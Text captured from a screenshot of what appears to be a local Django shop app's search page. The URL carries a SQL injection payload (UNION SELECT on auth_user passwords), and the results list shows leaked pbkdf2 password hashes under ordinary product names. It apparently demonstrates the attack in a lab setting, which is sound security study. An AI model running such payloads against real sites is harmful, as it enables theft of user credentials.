 localhost:8000/items/sear
http://localhost:8000/items/search/?q=%27UNION+SELECT+password+FROM+auth_user+WHERE+first_name+LIKE%27&Submit=Submit
Emails
Other bookmarks
Submit
Items
2 Flat & 1 Pointed Brushes
Apples (1lb)
Console Table Mirror/Gold
Gorilla Super Glue 15 Gram, Clear
Madison Collection Chained Cathedral Gargoyle Statue
Mens Thermal Winter-Gear Compression Top Long-Sleeve Midweight Baselayer Underwear Shirt
Polaroid Cube+
Sneaky Pete Season 1
USB-C Power Adapter
Wake-up Light, White
pbkdf2_sha256$120000$08ZOqAy5HLOh$Y6EPBur7K9pCvt+3hzyh9bwdou0oV4fkOQorghCfrIU=
pbkdf2_sha256$120000$KeQ2lVTS64bS$KHMwUClZz5UXX5q6nKq31aXM40A+/f3zyzpr9v87Kvk=
pbkdf2_sha256$120000$M3cuuthG7s4n$Elff3iAQUq+VChWlHFIxH6bT7epuu3sKq+r9cPuoPNM=
pbkdf2_sha256$120000$srPSXIZDRZtO$mt7tjBkxq3LjgLko8iJ6X4jF5xIsqbyj6Vkpev4L+4s=
pbkdf2_sha256$216000$hWjVxcI4CTpz$cOzlrz+ehasTTc7Gle9w4IROh0amW90QWVH8O2BxsTA=
pbkdf2_sha256$320000$wD7xqaTnp66AMc4TpHielV$YCmNxRcAqKLVuHcCKzAIw+yUDcUlCjrSohkWT0dpAZ4=